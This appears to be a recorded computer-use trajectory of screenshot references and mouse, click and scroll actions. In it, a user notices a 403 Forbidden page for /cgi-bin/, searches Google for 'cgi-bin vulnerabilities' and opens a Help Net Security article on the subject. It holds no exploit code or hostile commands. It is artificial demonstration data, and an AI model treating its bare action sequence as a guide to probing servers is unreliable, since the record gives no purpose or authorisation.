
mouse_move(132, 270)

mouse_move(491, 187)

mouse_move(162, 148)

mouse_move(232, 134)

Select 'cgi-bin' in the 403 Forbidden message for /cgi-bin/.
double_click(213, 134)

Search Google for 'cgi-bin vulnerabilities'.
left_click(228, 140)

mouse_move(191, 265)

scroll("down", 3)

scroll("down", 3)
type(" v")

mouse_move(157, 137)

left_click(155, 137)

Open and read through the Help Net Security CGI Vulnerabilities article.
left_click(214, 201)

left_click(214, 200)
